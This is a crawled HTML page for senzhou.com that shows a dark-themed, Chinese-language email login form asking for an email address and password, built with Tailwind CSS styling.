

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://senzhou.com/
body_size: 6109
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>邮箱登录</title>
    <script src="https://cdn.tailwindcss.com"></script>
    <style>
        :root {
            --color-primary: #e879f9; --color-accent: #67e8f9; --color-text: #fafafa; --color-primary: #e879f9; --color-accent: #67e8f9; --color-text: #fafafa; --bg-base: #000000; --font-family: &#039;Courier New&#039;, Courier, monospace
        }
        body {
            font-family: var(--font-family), system-ui, sans-serif;
            color: var(--color-text);
            background: linear-gradient(245deg, #000000 0%, #e879f910 100%);
        }
        .theme-bg {
            --color-primary: #e879f9; --color-accent: #67e8f9; --color-text: #fafafa; --color-primary: #e879f9; --color-accent: #67e8f9; --color-text: #fafafa; --bg-base: #000000; --font-family: &#039;Courier New&#039;, Courier, monospace;
        }
        /* Background Animations */
        

        /* Entry Animation */
        @keyframes fadeIn { 
                    from { opacity: 0; } 
                    to { opacity: 1; } 
                }
.anim-fade-in { animation-name: fadeIn; }

        .animate-enter {
            animation-duration: 0.6s;
            animation-fill-mode: both;
            animation-timing-function: cubic-bezier(0.16, 1, 0.3, 1);
        }

        /* Text Readability Enhancements */
        body, h1, h2, h3, h4, h5, h6, p, label, span {
            text-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
        }

        /* Input fields use theme variables */
        input[type="text"],
        input[type="password"],
        input[type="email"],
        input[type="tel"] {
            text-shadow: none;
        }

        /* Custom Utilities using vars */
        .btn-primary {
            background-color: var(--color-primary);
            color: white;
            transition: all 0.2s;
            text-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
        }
        .btn-primary:hover {
            opacity: 0.9;
            transform: translateY(-1px);
        }
        .input-theme {
            border-color: color-mix(in srgb, var(--color-text) 20%, transparent);
            background-color: color-mix(in srgb, var(--bg-style) 50%, white);
        }
        .input-theme:focus {
            border-color: var(--color-accent);
            ring-color: var(--color-accent);
        }
        .link-accent {
            color: var(--color-accent);
        }
        .link-accent:hover {
            color: var(--color-primary);
        }
    </style>
</head>
<body class="h-screen w-screen overflow-hidden" style="--color-primary: #e879f9; --color-accent: #67e8f9; --color-text: #fafafa; --color-primary: #e879f9; --color-accent: #67e8f9; --color-text: #fafafa; --bg-base: #000000; --font-family: &#039;Courier New&#039;, Courier, monospace">
    <div class="flex min-h-screen flex-col justify-center py-12 sm:px-6 lg:px-8" style="--color-primary: #e879f9; --color-accent: #67e8f9; --color-text: #fafafa; --color-primary: #e879f9; --color-accent: #67e8f9; --color-text: #fafafa; --bg-base: #000000; --font-family: &#039;Courier New&#039;, Courier, monospace">
    <div class="sm:mx-auto sm:w-full sm:max-w-md animate-enter anim-fade-in bg-[var(--bg-base)] rounded-xl shadow-[inset_0_2px_4px_rgba(255,255,255,0.1),inset_0_-2px_4px_rgba(0,0,0,0.1)] border border-[var(--color-text)]/5 p-8">
        <div class="space-y-6">
    <div class="text-center">
        <h2 class="text-3xl font-bold tracking-tight" style="color: var(--color-primary)">账户认证</h2>
        <p class="mt-2 text-sm text-[var(--color-text)]/80">使用您的账户凭证登录系统</p>
    </div>

    
    <form class="space-y-6" action="http://senzhou.com" method="POST">
        <input type="hidden" name="_token" value="rP5iJWbd7gD17ts6klIdgd8IPmDEHXhjQrj1RRiu" autocomplete="off">        <div>
            <label for="identity" class="block text-sm font-medium leading-6 text-[var(--color-text)]/90">
                电子邮件
            </label>
            <div class="mt-2">
                <input id="identity"
                       name="email"
                       type="email"
                       required
                       placeholder="在此输入您的邮箱"
                       class="input-theme block w-full rounded-md border-0 py-2.5 px-3 shadow-sm ring-1 ring-inset ring-[var(--color-text)]/20 placeholder:text-[var(--color-text)]/40 focus:ring-2 focus:ring-inset focus:ring-[var(--color-primary)] sm:text-sm sm:leading-6 text-[var(--color-text)]"
                       style="background-color: var(--bg-base);">
            </div>
        </div>

        <div>
            <div class="flex items-center justify-between">
                <label for="password" class="block text-sm font-medium leading-6 text-[var(--color-text)]/90">密码</label>
            </div>
            <div class="mt-2">
                <input id="password" name="password" type="password" required placeholder="********"
                    class="input-theme block w-full rounded-md border-0 py-2.5 px-3 shadow-sm ring-1 ring-inset ring-[var(--color-text)]/20 placeholder:text-[var(--color-text)]/40 focus:ring-2 focus:ring-inset focus:ring-[var(--color-primary)] sm:text-sm sm:leading-6 text-[var(--color-text)]"
                    style="background-color: var(--bg-base);">
            </div>
        </div>

        <div>
            <button type="submit"
            class="btn-primary w-full flex justify-center rounded-md px-3 py-2.5 text-sm font-semibold shadow-sm focus-visible:outline focus-visible:outline-2 focus-visible:outline-offset-2">
                开始登录
            </button>
        </div>
    </form>

    <div class="mt-10 text-center space-y-2">
        <p class="text-xs text-[var(--color-text)]/70">
            
        </p>
        <p class="text-xs text-[var(--color-text)]/50">
            senzhou.com | 2024-2026
        </p>
    </div>
</div>
    </div>
</div>
</body>
</html>
